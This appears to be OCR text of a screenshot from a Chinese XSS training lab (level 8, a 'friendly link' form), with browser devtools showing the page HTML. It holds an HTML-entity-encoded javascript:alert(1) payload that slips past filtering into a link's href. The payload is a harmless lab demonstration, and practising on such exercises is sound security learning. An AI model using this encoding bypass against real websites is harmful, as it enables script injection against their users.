 欢迎来到level8
&#x6a;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3a;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29; 添加友情链接
友情链接
LeVeL8 THE ONE
payload的长度:114
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level8</h1>
<center>
<form action="level8.php" method="GET">
<input name="keyword" value="&#x6a;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3a;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;" style="
width: 1000px;
">
<input type="submit" name="submit" value="添加友情链接">
</form>
</center>
<center>
<br>
<a href="javascript:alert(1)">友情链接</a> == $0
</center>
<center>…</center>
<h3 align="center">payload的长度:114</h3>
</body>
Styles Computed Even
Filter
color
cursor
display
height
text-align